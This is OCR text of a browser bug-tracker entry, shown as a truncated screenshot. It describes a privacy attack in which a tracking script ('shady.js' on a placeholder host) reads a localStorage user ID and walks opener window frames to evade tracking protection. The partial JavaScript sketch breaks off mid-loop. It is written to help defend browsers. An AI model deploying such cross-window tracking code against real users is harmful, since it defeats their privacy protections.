
People
(Reporter: ehsan.akhgari, Unassigned)
References
(Blocks 1 open bug)
Details
Bottom ↓
Tags ▾
Timeline ▾
(no longer active)
Reporter
•
Description
7 years ago
Here is the attack scenario.
https://tracker.example/shady.js
is a tracking
script not on the Disconnect TP list which is widely
deployed across the web.
shady.js
does something like below:
  let userId = localStorage['myUserId'];

  if (top.opener) {

    for (let win of top.opener.frames) {

      try {
